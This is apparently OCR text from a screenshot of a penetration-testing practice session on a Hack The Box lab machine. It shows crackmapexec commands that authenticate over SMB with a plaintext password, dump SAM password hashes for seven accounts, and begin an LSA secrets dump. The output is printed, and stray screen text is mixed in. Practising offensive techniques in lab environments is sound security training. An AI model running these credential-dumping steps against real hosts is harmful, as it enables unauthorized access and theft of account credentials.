 EO - VMware Workstation
File Edit View VM Tabs Help
EO
09:00 PM Tiled Pistole Nella Fendi 6 KB/s • 5 KB/s 100% NON
~ cd Practicas/HTB/nmap
~/Practicas/HTB/nmap bat Ports -l java
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' took 14m 36s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' --sam took 6s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
SMB 10.10.10.236 445 TOOLBOX [+] Dumping SAM hashes
SMB 10.10.10.236 445 TOOLBOX Administrator:500:aad3b435b51404eeaad3b435b51404ee:0a11cc50e456033d861a62e79820e6d2:::
SMB 10.10.10.236 445 TOOLBOX Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.236 445 TOOLBOX DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.236 445 TOOLBOX WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.236 445 TOOLBOX Tony:1001:aad3b435b51404eeaad3b435b51404ee:72e73c68ce0834d7264586db06835911:::
SMB 10.10.10.236 445 TOOLBOX sshd:1002:aad3b435b51404eeaad3b435b51404ee:580b7a5fd0b7529dee04a5366170b50f:::
SMB 10.10.10.236 445 TOOLBOX raptor:1003:aad3b435b51404eeaad3b435b51404ee:2978b963010c4ee776bfd5ed2bda1192:::
SMB 10.10.10.236 445 TOOLBOX [+] Added 7 SAM hashes to the database
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' --lsa took 50s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
SMB 10.10.10.236 445 TOOLBOX [+] Dumping LSA secrets
RYZEN
4
To return to your computer, press Ctrl+Alt.